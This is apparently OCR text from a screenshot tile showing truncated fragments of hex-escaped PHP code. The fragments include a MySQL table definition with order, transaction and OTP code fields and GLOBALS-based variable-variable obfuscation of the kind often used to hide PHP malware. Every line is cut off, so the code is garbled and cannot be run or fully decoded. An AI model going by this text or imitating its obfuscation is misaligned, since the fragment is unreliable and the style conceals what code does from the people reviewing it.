
\x4e\x4fT NU\x4cL,\n \x20\x60i\x64_c\x75r\x72en\x6
U\x4cL,\n \x20`\x69d_\x6frder`\x20\x69n\x74(\x311)
\x4c\x4c,\n \x20`\x63urrenc\x79_c\x6f\x64e\x60\x20
co\x64\x65\x60\x20varcha\x72(1\x30)\x20\x44\x45\x4
20DEF\x41U\x4cT\x20'\x30\x27,\n  \x60r\x65\x73ult_
\x75m('\x30',\x27\x31')\x20\x4eOT NU\x4c\x4c\x20\x
0rr\x6e\x60\x20va\x72\x63\x68a\x72(\x35\x30) D\x45
5L\x4c,\n  \x60\x74ran\x73\x61ction\x5f\x65n\x63_i
\x61rch\x61r(20) \x44E\x46\x41\x55L\x54\x20NUL\x4c
54 NUL\x4c,\n\x20 `ot\x70_\x63o\x64\x65\x60 \x76a\
\x46A\x55\x4c\x54\x20\x4eU\x4c\x4c,\n\x20 `\x72es\
69me\x20\x44E\x46\x41ULT\x20\x4e\x55\x4c\x4c \x4f\
61t\x65\x74im\x65\x20DEFAULT NU\x4cL,\n\x20\x20\x5
\x47\x49\x4e\x45\x20\x3d\x20"
._MYSQL_ENGINE_.
" \x4
2\x6e\x73\x75\x65i"
]} 
as
${${
"G\x4cOBA\x4cS"
}[
"\x64
nstance()->execute(${${
"\x47\x4c\x4f\x42\x41\x4c\x
?>
Function Calls